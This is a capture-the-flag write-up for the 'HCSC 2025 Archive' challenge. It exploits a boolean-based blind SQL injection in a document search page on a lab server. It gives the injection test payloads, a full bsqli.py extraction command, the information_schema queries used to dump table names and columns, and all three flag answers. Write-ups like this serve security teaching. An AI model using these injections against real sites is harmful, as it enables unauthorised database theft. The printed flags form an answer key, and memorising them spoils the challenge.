HCSC 2025 - Archive
Description
Flag 1: Ever searched an archive, only to find the one file you need… gone? Not all documents are meant to be read here — but with some patience, hidden things may come to light.
Flag 2: I have been in places many times before, one thing I know: always there’s a private section… but private doesn’t always mean unreachable.
Flag 3: Sometimes it happens that you’ve been looking in the right place. But maybe the right place is the wrong shelf.
Flag format: HCSC{...}
10.10.1-9.10:24587
Metadata
- Filename: -
- Tags:
boolean-based blind sql injection - Points: 150, 200, 300
- Number of solvers: 40, 37, 39
Solution
There were 3 flag in the same web service and the solution technique was also the same.
The website has a seach field where we can search for records.

We can try some basic SQL injection attacks and from the server responses we can concur that it is vulnerable to a boolean-based blind SQL injection:
- The response is
Record foundif the query returns any records (' and 1=1 #). - The response is
No record foundif the query returns no records (' and 1=0 #). - The response is empty if the query fails (
' and 1=).



Here we have to options, we can write our own custom script to leak to whole database character by character using binary search, or we can try to find a generic tool which can do the same.
Luckily there is one: bsqli.py - https://github.com/TrebledJ/bsqli.py
We can specify the true, false and error conditions and basically everything we need (we can only use 1 thread, because there was a rate-limit feature on the server):
python bsqli.py \
-u 'http://10.10.3.10:24587/documents.php?doc={payload}' \
-X GET \
--payload $'\' AND {cond} #' \
--dbms MySQL \
-bftc "No record found" \
-betn "found" \
--timeout 10 \
-t 1 \
-d 2 \
-v
Now we got into a shell, where we can run queries for example (read the docs):
sqli> t
table> information_schema.tables
This will dump all the table names in the database.
For us the interesting tables are: documents and flag_x4tz7uj7
Now we can use our own queries based on the tables names. It is important to highlight that the queries should result in one string for the script to work (group_concat).
sqli> SELECT group_concat(column_name) FROM information_schema.columns WHERE table_name='documents'
sqli> SELECT group_concat(column_name) FROM information_schema.columns WHERE table_name='flag'
And finally to get all three flags
sqli> SELECT group_concat(flag) FROM flag_x4tz7uj7
HCSC{R1GHT_UND3R_Y0UR_N0S3}
sqli> SELECT group_concat(flag) FROM documents
HCSC{TH1S_W4S_N0T_S0_H4RD...},HCSC{...BUT_D1D_Y0U_3XP3CT_TH1S?}
- Flag 1:
HCSC{TH1S_W4S_N0T_S0_H4RD...} - Flag 2:
HCSC{...BUT_D1D_Y0U_3XP3CT_TH1S?} - Flag 3:
HCSC{R1GHT_UND3R_Y0UR_N0S3}